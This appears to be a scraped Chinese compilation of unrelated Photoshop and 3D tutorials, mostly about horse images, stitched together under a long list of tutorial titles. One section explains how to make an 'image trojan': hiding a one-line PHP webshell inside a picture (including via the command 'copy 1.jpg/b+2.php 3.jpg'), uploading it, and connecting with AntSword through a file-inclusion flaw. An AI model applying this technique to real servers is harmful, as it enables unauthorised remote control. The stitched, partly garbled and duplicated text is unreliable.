cs5是怎么样绘制大眼睛姑娘的【PS创意特效】PS CS5采用滤镜制作《诸神之战》电影海报的教程【PS创意特效】PhotoShop CS5教你打造《地狱男爵》电影海报的教程【PS鼠绘教程】Photoshop绘制非常有意思的小松鼠秉烛夜读的插画【PS合成教程】PhotoShop合成燃烧的羽翼僧侣的经典教程【PS合成教程】PS合成神奇的微缩园林景观效果的详细教程【PS调色教程】PhotoShop为美女照片调出日系柔美色调【PS照片后期】PhotoShop为照片添加像素化艺术效果的教程【PS字体教程】PS制作3D质感版式设计文字效果的简单教程【PS合成教程】PhotoShop合成中国风古典效果侍女图【PS字体教程】PhotoShop应用图层样式快速制作花纹字的教程【PS字体教程】PS制作Vista风格玻璃质感按钮的简单教程【PS创意特效】PhotoShop制作创意十足的线条文字海报【PS创意特效】善用PS后期处理:好的作品不只是拍出来的【PS创意特效】PhotoShop设计制作怀旧风格网页的详细教程【PS创意特效】PS制作一个正在溶解的鼠标的详细教程【PS创意特效】PS设计制作一个神秘的雨夜犯罪现场的教程【PS照片后期】ps非主流照片制作教程大全【PS基础教程】非常经典的Photoshop技巧大全(167个)【PS照片后期】PS像素低的照片转化为非主流色彩【PS调色教程】PS给外景人物图片加上暗调黄绿色聚光效果【PS创意特效】photoshop做邮票【PS创意特效】photoshop制作水晶边框制作【PS创意特效】PS边框教程:残破边缘【PS创意特效】PhotoShop滤镜制作后天电影海报效果的教程【PS视频教程】Photoshop商业包装设计与印前制作精粹【PS基础教程】浅谈学习photoshop的起步方法【PS调色教程】Photoshop快速调出外景人物甜美的蓝色调【PS创意特效】Photoshop打造由透明小圆构成的潮流艺术人物【PS合成教程】PhotoShop合成魔幻世界里的美女的教程【PS合成教程】PS制作数码时尚数字化眼球的简单设计教程【PS鼠绘教程】PhotoShop制作可爱的奶牛斑点文字效果【PS字体教程】PS快速使用通道抠图的详细动态演示教程【PS创意特效】PhotoShop制作梦幻暗灰风景照片的教程【PS美肤教程】photoshop七种非常快捷的人物美白方法【PS调色教程】Photoshop快速给偏暗的室内人物照片美白【PS调色教程】photoshop利用通道选区给多斑的人物磨皮及美白【PS调色教程】PS把美女图片转为甜美清纯的手绘效果【PS调色教程】Photoshop打造非常经典的高档酒海报【PS合成教程】PhotoShop制作美女机器人的详细合成教程【PS创意特效】PhotoShop把风景照片处理为水墨效果的教程【PS基础教程】PS制作斜纹抽丝和十字填充效果的教程【PS创意特效】PhotoShop制作亮晶晶的人物闪图GIF动画【PS抠图教程】PS简单几步为美女婚纱照抠图换背景的教程【PS创意特效】PhotoShop绘制中国古典水墨山水画的教程【PS字体教程】PS制作简单金属质感文字效果的详细教程【PS创意特效】PhotoShop把人物照片转为古典手绘效果【PS合成教程】PS合成一只可爱的穿童装的小狗的教程【PS美肤教程】PhotoShop为数码照片进行美容化妆的教程【PS抠图教程】文字介绍八种Photoshop抠图技巧【PS抠图教程】Photoshop抠图技巧【PS基础教程】Photoshop第八课:学习ps之新手速成秘诀[七日成魔]【PS创意特效】Photoshop第七课:抽丝+边框=最简单的签名图制作[七日成魔]【PS基础教程】Photoshop第六课:教你用多种方法简单擦字[七日成魔]【PS创意特效】Photoshop第五课:反冲效果非主流+ps动作制作[七日成魔]【PS调色教程】Photoshop第四课:最简单基本的ps上色启蒙教程[七日成魔]【PS创意特效】Photoshop第三课:最简单实用的梦幻效果制作[七日成魔]【PS抠图教程】Photoshop第二课:抽出法抠图[七日成魔]【PS美肤教程】photoshop第一课:利用快照和历史画笔的磨皮法[七日成魔]【PS创意特效】PS制作IPAD商业广告海报的创意设计教程【PS鼠绘教程】PhotoShop+AI制作时尚平面海报的教程【PS创意特效】PS把美女照片处理为抽象艺术效果的教程【PS字体教程】PhotoShop制作皮肤质感文字效果的教程【PS创意特效】PS把帅哥照片转为黑白漫画人物效果的教程【PS创意特效】PhotoShop为美女照片添加艺术素描效果【PS字体教程】Photoshop制作燃烧的火焰艺术字【PS创意特效】photoshop制作非主流效果电影胶卷【PS基础教程】Photoshop简单快速绘画精准的虚线【PS鼠绘教程】PS鼠绘破茧而出的CG女孩【PS创意特效】PhotoShop制作怀旧古典文字效果的教程【PS创意特效】PhotoShop为美女照片添加魔幻效果教程【PS抠图教程】PhotoShop抠图技巧谈【PS抠图教程】数码婚纱照片Photoshop抠图技巧【PS调色教程】Photoshop打造人物图片古典中性蓝色调【PS创意特效】PS快速打造海景人物绚丽的晚霞背景【PS创意特效】Photoshop打造人物图片绚丽背光效果教程【PS调色教程】Photoshop调出光滑的淡黄色人物肤色教程【PS调色教程】Photoshop调色教程偏色宝宝照片肤色调整【PS美肤教程】Photoshop调色教程宝宝数码照片肤色美白【PS合成教程】教你用Photoshop制作蝶蝎美人【PS美肤教程】Photoshop CS3:为美女刷出亮白牙齿【PS鼠绘教程】Photoshop轻松绘制一串甜美可口的绿色芒果【PS合成教程】PS制作一把质感亮丽的金属锁具图标的教程【PS创意特效】PhotoShop使用置换滤镜为帅哥衬衣换布料【PS创意特效】PhotoShop把人物处理为韩国插画风格的教程【PS合成教程】PS合成超现实梦幻效果的海景照片的教程【PS合成教程】PhotoShop为鸽子换猫头的移花接木教程【PS创意特效】PS制作可爱的左右飘动的幽灵的动画教程【PS创意特效】PhotoShop把照片处理为印象派油画效果【PS创意特效】PhotoShop简单为照片添加卷页效果的教程【PS合成教程】PS为普通人物换上西装的的简单实用教程【PS创意特效】PhotoShop应用模糊柔光让图片画面更艳丽【PS创意特效】PS沏杯香茶给好友的GIF动画的详细教程【PS创意特效】PhotoShop滤镜为照片添加炫彩光影效果【PS调色教程】Photoshop调出外景情侣照片流行的暖橙色【PS调色教程】Photoshop调出美女头像纯美的淡紫色【PS合成教程】PS经典合成梦幻的光影天使【PS鼠绘教程】Photoshop打造暗调橙绿色美女图片【PS鼠绘教程】Photoshop制作绚丽的抽象艺术海报【PS创意特效】Photoshop给树林照片添加逼真的透视光线【PS抠图教程】PhotoShop简单几步抠出天空中的白云的教程【PS合成教程】PS使用素材简单合成涂鸦墙的入门教程【PS创意特效】PhotoShop把模糊的手机照片转手绘的教程【PS创意特效】PS制作时尚日系非主流签名图的详细教程【PS创意特效】PhotoShop为美女照片转手绘的超详细教程【PS调色教程】ps利用自定义画笔给图片加上梦幻的圆点光斑【PS调色教程】Photoshop调出人物图片淡淡的古典黄青色【PS字体教程】PS为飘扬的旗帜添加逼真的文字的简单教程【PS创意特效】PhotoShop把照片处理为水彩画的另一种方法【PS鼠绘教程】PS鼠绘唯美的雪景美女【PS调色教程】PhotoShop为风景添加负片冲洗反转片效【PS创意特效】PS把普通美女照片处理为怀旧老照片效果【PS创意特效】PhotoShop为婚纱外景片添加浪漫灰色调【PS创意特效】PS把普通照片处理为迷宫拼图效果的教程【PS创意特效】PhotoShop把普通照片处理为立体拼贴效果【PS字体教程】PS制作质感蓝色玻璃文字效果的简单教程【PS合成教程】PhotShop为美女衣服添加漂亮的花纹的教程【PS字体教程】PS制作可爱的冰糖葫芦字的简单入门教程【PS创意特效】PhotoShop制作脸部撕纸效果的另一种方法【PS字体教程】PS制作可爱的圆形拼贴文字效果的详细教程【PS基础教程】PS滤镜制作漂亮的荧光花束效果的详细教程【PS创意特效】PhotoShop为MM照片添加梦幻朦胧效果的教程【PS鼠绘教程】Photoshop制作超酷的红灰色潮流人物海报【PS鼠绘教程】Photoshop制作漂亮的青色水晶雪花按钮【PS合成教程】PS合成电流强击人物特效【PS鼠绘教程】photoshop中绘制古典气质仙【PS创意特效】photoshop制作水墨荷花图【PS创意特效】PS制作别致的喷泉GIF动画闪图的详细教程【PS创意特效】PhotoShop给绝地武士添加真实的光影色彩【PS美肤教程】PhotoShop平湖磨皮法为人物祛斑的教程【PS基础教程】PhotoShop中图像尺寸和像素的概念详解【PS抠图教程】PhotoShop如何抠出与黑色背景融合的头发丝【PS调色教程】PS把绿色的外景人物图片变成古典橙褐色【PS字体教程】Photoshop制作逼真的巧克力液面和文字【PS调色教程】ps制作颓废的青黄色【PS调色教程】photoshop 调出卡通人物的唯美色彩【PS创意特效】ps简单的美女照片转手绘教程【PS基础教程】Photoshop CS5新功能预览抠图可细致到毛发【PS基础教程】Photoshop CS5新功能汇总【PS调色教程】使用PhotoShop为宝宝照片调出影楼色调【PS调色教程】PS为秋日的风景照片调出高饱和色调的教程【PS合成教程】PS合成异度空间里的神秘小魔女的详细教程【PS创意特效】PhotoShop制作美元钞票上的人像效果的教程【PS鼠绘教程】Photoshop鼠绘教程:绘制逼真的单反相机【PS鼠绘教程】Photoshop制作精致的黑光水晶导航按钮【PS美肤教程】Photoshop详解美女照片整体美化教程【PS合成教程】PhotoShop制作逼真的火焰字效果的教程【PS字体教程】Photoshop打造超酷的颓废风格的文字海报【PS调色教程】PS为花朵照片调出紫红艺术色调的详细教程【PS调色教程】PhotoShop制作一个怀旧老照片效果的教程【PS创意特效】PhotoShop把照片处理为逼真的素描效果【PS字体教程】PS制作一个通透的冰雕文字效果的详细教程【PS创意特效】PhotoShop利用黑白工具打造唯美单色效果【PS创意特效】PS制作一个奇异的星球撞击效果的教程【PS创意特效】PhotoShop制作一个旋转的太极图案的教程【PS创意特效】PS制作黄昏夕阳下的海滩浪漫效果的教程【PS基础教程】photoshop修改图片文字教程【PS基础教程】PhotoShop中蒙版的原理与使用技巧的教程【PS创意特效】PhotoShop制作动感非主流闪图头像的教程【PS合成教程】PS合成一只长着大嘴巴的苹果的详细教程【PS创意特效】PS使用杂志片制作唯美的签名效果的教程【PS鼠绘教程】PS教你鼠绘逼真的美女头像详细教程【PS创意特效】PS简单合成美女油漆泼溅海报的经典教程【PS美肤教程】PhotoShop简单三步去掉美女脸部的油光【PS基础教程】PS中为自己的摄影作品添加水印的两种方法【PS创意特效】PhotoShop为夜景照片添加闪耀的灯光效果【PS创意特效】PS为钻石添加炫目的质感闪光效果的教程【PS创意特效】PhotoShop使用阴影和高光工具制作HDR人像【PS创意特效】PS把帅哥照片处理为阿凡达人物效果的教程【PS创意特效】PS后期处理:好的作品不只是拍出来的【PS创意特效】PhotoShop制作lomo-SumperSampler风格照片【PS创意特效】PhotoShop为照片添加梦幻光斑效果的教程【PS创意特效】PS为雪景照片添加浪漫飘飞的雪花效果的教程【PS创意特效】PhotoShop中正片负片叠底的原理介绍(一)【PS创意特效】PhotoShop中正片负片叠底的原理介绍(二)【PS创意特效】PhotoShop中正片负片叠底的原理介绍(三)【PS基础教程】四种方法让模糊照片变清晰【PS字体教程】PhotoShop制作可爱的花朵文字效果的教程【PS字体教程】PS制作破碎的质感玻璃文字效果的详细教程【PS创意特效】PhotoShop为美女照片转手绘的详细教程【PS字体教程】Photoshop制作梦幻的电光闪亮字【PS创意特效】Photoshop制作非常有趣的背光剪影海报【PS字体教程】PhotoShop CS3制作流光字Logo的GIF动画【PS合成教程】PS为照片添加圆角矩形边框的详细入门教程【PS调色教程】PhotoShop为偏黄的美女照片校色的教程【PS视频教程】photoshop视频教程下载【PS视频教程】PS视频:人物抠图与赋色【PS视频教程】PS给树枝抠图视频教程。
PhotoShop合成制作照片人物分身术场景效果教程

PhotoShop合成制作照片人物分身术场景效果教程篇一:在PS里秀分身术在PS里秀分身术,同一环境照片的PS合成处理在Photohop里大玩分身术,一人分饰几角,再合成在同一个场景中,很有趣吧?这种分身术,前提是先拍几张同一环境、不同位置的人物照片,最好准备一个三脚架,因为拍摄过程中,不能移动照相机。
效果图如下:1.无处不在,又怡然自得,真让人产生错觉。
效果图12.不同的衣服,装饰图案与美女相得益彰,更有百变的感觉。
效果图2技术要点:相同场景下的多个图层色彩调整、合成。
1、拍摄背景完全相同,但人物造型不同的几张照片(图1),你可以玩可爱风,性感风,行为艺术,越表情丰富,动作越夸张,效果来的越好。
图1图22、选择其中一张照片做背景,先来二合一。
用裁剪工具(图2)把第二张照片有人物的部分裁剪下来,人物靠后的要先拼。
人物的阴影部分一定要裁下来,不然拼到背景照上,会像一个纸片一样不真实,另外裁剪的时候注意连带一些参照物,例如这张图3,就可以把墙上的画连着裁一半下来,拼接的时候就会容易一些。
图33、把裁剪下来的照片拖入当背景的照片中。
(图4)图4这个时候可以根据墙上画为参照物,很容易就能找到两张照片的拼接点了4、用图像→调整→曲线,将两张照片的光线尽量调得差不多(图5)。
图55、用橡皮擦工具在图层1上细心的把遮挡了背景照片人物的部分擦掉,两张拼接成功了(图6)。
图6照片就图7小提示:有的照片可能因为光线或者稍微移动了东西而很难拼接到背景照中这个时候可以用磁性套索工具(图7)细心地在拖进图层中选择要删除的部分,切记要保留阴影部分(图8)。
图8篇二:Photohop创意合成美女可爱分身图今天我们介绍一篇简单的人物分身术,思路是在同一环境中,用相机拍摄多张同一个人不同位置的照片,相机不能移动.再用photohop将这些照片进行合成,即可做出创意的人物分身效果了。
效果如下图:1.无处不在,又怡然得意,真让人产生错觉。
PS人马合成教程

合成技法解析
1、首先把人物头部和背景抠掉放入画面中
2、把马脖子和头分开来做,因为人和马脖子结构角度不一样。
3、放入马头,画上毛发,最好是用数位板画,当然鼠标也行,用中性灰加深一下马头的光影对比。
4、继续调整整体光影对比的关系,修掉马头瑕疵的地方,降低自然饱和度,让画面更和谐。
5、背景加入一些烟雾营造氛围,马鼻子呼出一点热气,可以用烟雾笔刷或者网上找素材。
调色技法解析
1、背景加入冷暖色对比光
2、按照背景光的角色给身体和马头加入一些环境光,让他更好的融入整个画面。
3、整体调色,用渐变映射加强冷暖颜色对比,曲线调整光影深浅对比。
方案处理技法解析
1、加入文案,字体是”汉仪雪君体简“。
找一些毛笔笔触的素材慢慢拼,这一步比较考验耐心。
2、加入点线面的元素,拉开远近空间关系,点缀画面。
最后
1、CTRL+ALT+SHIFT+E盖印图层,加个高反差保留,图层模式选叠加,这一步是为了加强画面的细节。
最终效果:。
马制作方法

1.打开软件,切换到前视图导入一张正面参考图,视图—图像平面—导入图像。
2.切换到侧视图中导入一张侧面参考图,视图—图像平面—导入图像。
3.分别移动两张参考图。
点击正面图,通道盒/层编辑器中的输入下的imagePlane1中的“中心Z”改为-25;点击侧面图,通道盒/层编辑器中的输入下的imagePlane2中的“中心X”改为-25。
4.选中两个参考图,新建一个层,不能被选择。
5.新建一个球体,改变旋转X轴为90度。
如图6.将分段数设为10,顶点级别,选择前面的点按键盘B键选择软选项,拖动点,如图7.到前视图中制作马的头部,新建一个圆形,修改旋转X轴90度。
8.切换到侧视图中9.来到顶点级别,选择后面的点,移动并旋转成如图10.将球形调整成如图,制作马的脖子11.选择马身体上方的面,删除如图12.来到线级别,选择一圈线,执行挤出。
如图13.集中挤出,移动到如图的位置并旋转,缩放如图14.在图中的位置插入循环边,如图15.继续添加循环边如图16.在这两条线中间插入一条循环边,如图17.用旋转和移动还有缩放调整线。
制作马的腿18.选择如图的面,切换到透视图中执行挤出命令,19.集中挤出,压平,删除面,如图20.切换到侧视图中,来到顶点级别,选择下面的点进行缩放和移动,调整到如图的效果。
21.边级别中选择边执行集中挤出,如图22.腿不够圆,在图中所示位置插入一条循环边,23.选择内侧两条边如图24.移动如图,25.将边调整到尽量让它圆一点如图26.切换到侧视图中简单调整一下点,如图27.插入循环边,并调整,如图28.来到点基本调整下下面的点如图29.切换到透视图中同时选中这两个点,向下移动,如图30.简单调一下形。
31.切换到侧视图中,调整下形。
如图32.制作后面的腿,现在如图1的面执行集中向下挤出,并缩放移动如图2133.再执行集中向下挤出如图34.删除面后加边如图35.尽量调整边成圆形。
脚掌制作36.新建一个正方体,放置到这个位置。
做一个图片马的四种方法(详细步骤)

做⼀个图⽚马的四种⽅法(详细步骤)
简介
图⽚马:就是在图⽚中隐藏⼀句话⽊马。
利⽤.htaccess等解析图⽚为PHP或者asp⽂件。
达到执⾏图⽚内代码⽬的
制作⽅法:
1. ⽂本⽅式打开,末尾粘贴⼀句话⽊马
2. cmd中 copy 1.jpg/b+2.php
3.jpg
/b是⼆进制形式打开
/a是ascii⽅式打开
看到有⼈说⼀定要把图⽚放前⾯,⽊马放后⾯才能成功,我亲⾃试了这两种制作⽅式(另⼀种图⽚放后⾯),均能成功连接,但是后者的⼀句话⽊马在⽂件开头,不推荐
3. 16进制打开图⽚在末尾添加⼀句话⽊马。
4. ps
注意以下⼏点:
单纯的图⽚马并不能直接和蚁剑连接,
因为该⽂件依然是以image格式进⾏解析,
只有利⽤⽂件包含漏洞,才能成功利⽤该⽊马
所谓⽂件包含漏洞,是指在代码中引⼊其他⽂件作为php⽂件执⾏时,未对⽂件进⾏严格过滤,导致⽤户指定任意⽂件,都作为php⽂件解析执⾏。
1.⽂本⽅式打开图⽚直接粘贴⼀句话⽊马
将⼀个图⽚以⽂本格式打开(这⾥⽤的notepad++.以记事本⽅式打开修改也能连接成功,不过修改后图⽚⽆法正常显⽰了),
后⾯粘贴上⼀句话⽊马
上传图⽚
连接蚁剑,嗯,很好,连接成功
2.cmd命令⾏执⾏
在windows的cmd中执⾏
可以看到末尾已经有⼀句话⽊马了
上传之后连接试试,成功
3.⽤16进制编辑器打开,末尾添加⽤winhex打开图⽚,添加⼀句话⽊马
上传,连接成功
4.⽤PhotoShop制作先打开图⽚
点击⽂件->⽂件简介
添加⽊马
上传,连接成功。
PS合成白马在天空奔跑效果教程

本教程的重点是白马的制作。
需要找一些马的素材,单独把马抠出来,然后分别调出高光及暗部选区填充白色及暗色,后期增加背景,处理好细节即可。
最终效果
<点小图查看大图>
1、双击背景图层解锁,抠出骏马图。
2、单独选中该图层Ctrl+Alt+Shift+2 新建空白图层填充云彩比较暗的那个颜色,保持选区。
3、选区反选ctrl+shift+i,填充白色,调出马的选区,给当前图层添加蒙版。
4、关闭抠出马的那张图,打开背景效果如上图,把白色的马拖进来。
<点小图查看大图>
5、用修补工具、仿制图章工具、内容填充、涂抹等工具修改下背景。
7、简单的调一下颜色。
8、用减淡工具处理下第三匹马。
最终效果:。
ps制作水晶马

9再复制一个背景层在上面建立选取,滤镜 扭曲 再复制一个背景层在上面建立选取,滤镜-扭曲 扭曲再复制一个背景层在上面建立选取 水波,数值如图。 水波,数值如图。建立图层蒙版擦出与液化图层 相结合表现效果。 相结合表现效果。
10、至此液体马已基本完成了,接下来要做的 、至此液体马已基本完成了, 细微的修饰。定义水泡画笔,装饰一下这匹水马。 细微的修饰。定义水泡画笔,装饰一下这匹水马。 漂漂哦~~! 漂漂哦 !
加油! 加油!~~
本文中将应用到下面两张素材图片: 本文中将应用到下面两张素材图片:
1、打开背景图(风景图)并复制背景图为背景 、打开背景图(风景图) 副本。将马的图片中的马抠出( 副本。将马的图片中的马抠出(用魔术棒选取白 色背景后反选即可)置于背景副本图层上方( 色背景后反选即可)置于背景副本图层上方(图 ),水平翻转 去色—调整大小至合适 层1),水平翻转 去色 调整大小至合适。 ),水平翻转—去色 调整大小至合适。
5、保留选区,回到图层面板,在背景副本图层 、保留选区,回到图层面板, 上方新建图层2, 上方新建图层 ,在选区内填充白色。
6、回到背景副本图层,按住CTRL键点击图层 、回到背景副本图层,按住 键点击图层1 键点击图层 获得马的轮廓选区,反选, 获得马的轮廓选区,反选,用历史画笔沿着马的 轮廓边缘擦涂, 轮廓边缘擦涂,将刚才因玻璃滤镜扭曲过度的部 分擦去。 分擦去。
超越想象— 超越想象 拐棍
“良好的心态+优越的生活+冷静的思考 +绝对的自信+深厚的文化”。
ቤተ መጻሕፍቲ ባይዱ
大家好: 大家好 很高兴还能和大家一起来学习!为了让大家快速 很高兴还能和大家一起来学习 为了让大家快速 增长, 增长,那么我在大家刚起步期间制作一些详细 课件来辅助大家学习。希望大家抓紧时间, 课件来辅助大家学习。希望大家抓紧时间,快 速的增强,争取脱离开教程等辅助性资源。 速的增强,争取脱离开教程等辅助性资源。而 是自己通过对软件性能的理解, 是自己通过对软件性能的理解,来自己创作一 些作品。 些作品。 我相信你们一定行,我们的课程口号是: 我相信你们一定行,我们的课程口号是:
20161213(星期二第三节)PS照片合成怪马

计算机专业
教学内容: 1、熟练使用移动、变换,擦除工具。 2、掌握蒙版工具的使用。 教学重点: 1、熟练使用移动、变换,擦除工具。 2、掌握蒙版工具的使用。
本课介绍最为基础的图片合成方法。合成之前需要 找到类似的素材,调整好比例后,把原始素材不需要的 部分用图章等工具擦掉,换上想要的素材。后期整先打开鸵鸟素材。
2、复制一层,用图章工具采样附近的 草地和泥土,把鸵鸟脑袋涂抹掉。
3、同样的方法,去掉前部分。
4、打开美女骑马图。
5、用钢笔把美女和赛马的前半段抠出, 拖入文档中,效果如下。
6、剩下的工作就是添加蒙版,用黑色 笔刷去除多余部分,再增加一下饱和度。
ps如何用创建和使用动作

ps如何用创建和使用动作动作就是对图片的操作,我们可以记录下自己对图片的操作,然后在其他的图片中执行这个动作,ps就会自动的加工图片,可以说,动作命令让我们的操作自动化了。
是非常适合批量化修改图片的方法。
1.打开ps以后,先打开一张图片:按下ctrl+o,选择图片,然后点击打开2.切换到动作面板,然后点击新建按钮3.打开了新建动作对话框,我么输入新建动作的名称,然后点击记录,点击记录以后,你对图片的所有的操作都被记录下来了,所以不要随便操作4.执行图像--图像大小命令5.打开了图像大小对话框,我们设置图片的大小,然后点击确定6.设置好图片以后,我们点击这个停止按钮,动作录制完毕7.接着我们看看如何使用这个录制好的动作。
按下ctrl+O,打开另一张图片8.在动作面板中,选中我们建立的这个动作,然后点击运行按钮。
图片就会自动的改变大小了。
ENDPS使用笔记二:批量RGB转CMYKPS使用笔记二:批量RGB转CMYK文:岚颜搞杂志或者印刷的朋友应该知道,印刷之前都要将RGB图片转成CMYK格式,这样可以避免色彩偏差的失误。
但是用Coreldraw转cmyk颜色会很暗淡,一般都是用photoshop进行,一张一张改真是够郁闷的。
不过幸亏有两位朋友的帮忙,我们总结了一个批量转换的方法。
具体步骤如下:1.调出“动作”版面(F9调出);2.动作栏右上角的小三角菜单“新建动作”(此时PS开始记录你的任何一步的步骤),将动作命名为“转CMYK”3.文件——打开一张待处理的图片——图像——模式——cmyk——文件——存储4.点击动作栏下面的停止录制按钮(正方形那个)停止录制;这时候,已经录制完了处理一张图片的动作。
那么下面开始批量自动处理大量的图片。
其实很简单,步骤为:文件——自动——批处理——在弹出的窗口中,选择好“转CMYK”动作以及要处理相片的文件夹——确定。
(注意:如如果你在录制的时候,从打开相片开始录制,那么在批处理的时候,要将“覆盖打开命令”选上,否则会出现只打开第一次录制时的文件,其他文件转格式会出错。
photoshop图层样式打造可爱的水晶小脚丫

photoshop图层样式打造可爱的水晶小脚丫感谢sou6 的投递时间:2012-05-03 浏览:298次来源:中国教程网最终效果1、新建一个500 * 400像素的文件,选择渐变工具,颜色设置成#dce4e7到#335f6d 的渐变。
2、绘制冲右上到左下的径向渐变。
3、选择钢笔工具勾出脚板的大致路径。
4、按Ctrl + Enter转为选区。
5、按Ctrl + J把选区复制到图层2。
6、双击图层调出图层样式。
7、选择内阴影参数设置如下图。
8、调出图层2的选区,新建一个图层,调整到图层2下面,填充为黑色,不透明度55%,用箭头工具稍微向下向左移动。
9、在最上面新建一个图层,用画笔画出前面的高光部位。
10、新建一个图层,用矩形选框工具画一个巨型填充白色,再按Ctrl + T变形。
11、选择菜单:编辑> 变换> 变形,调整后用橡皮工具修改。
12、大致的脚板做好了。
13、同样的方法做出脚趾及另一只脚,完成最终效果。
2photoshop图层样式之描边功能介绍感谢sou6 的投递时间:2012-05-03 浏览:82次来源:描边样式很直观简单,就是沿着层中非透明部分的边缘描边,这在实际应用中很常见。
描边样式的主要选项包括:大小(Size)、位置(Position)、填充类型(Fill Type)。
一、大小(Size)其实就是设置描边的宽度。
二、位置(Position)设置描边的位置,可以使用的选项包括:内部、外部和居中,注意看边和选区之间的关系。
例如:居中描边外部描边内部描边三、填充类型(Fill Type)“填充类型”也有三种可供选择,分别是颜色、渐变和图案。
用来设定边的填充方式。
前面的例子中使用的就是“颜色”填充,下面是渐变填充和图案填充的例子。
它们的设置方法前面都已经介绍过了。
渐变填充图案填充。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
本教程介绍最为基础的图片合成方法。
合成之前需要找到类似的素材,调整好比例后,把原始素材不需要的部分用图章等工具擦掉,换上想要的素材。
后期整体润色即可。
最终效果
1、首先打开鸵鸟素材。
2、复制一层,用图章工具采样附近的草地和泥土,把鸵鸟脑袋涂抹掉。
3、同样的方法,去掉前部分。
4、打开美女骑马图。
5、用钢笔把美女和赛马的前半段抠出,拖入文档中,效果如下。
6、剩下的工作就是添加蒙版,用黑色笔刷去除多余部分,再增加一下饱和度。
最终效果:。
